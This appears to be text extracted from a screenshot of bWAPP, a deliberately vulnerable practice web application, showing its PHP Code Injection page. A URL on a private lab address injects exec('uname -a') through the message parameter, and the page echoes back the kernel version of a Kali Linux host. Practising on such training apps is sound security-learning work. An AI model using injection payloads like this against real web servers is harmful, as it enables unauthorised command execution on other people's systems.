 192.168.0.107/bWAPP/phpi.php?message=exec('uname -a')
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ PHP Code Injection /
This is just a test page, reflecting back your message...
Linux kali 5.4.0-kali3-amd64 #1 SMP Debian 5.4.13-1kali1 (2020-01-20) x86_64 GNU/Linux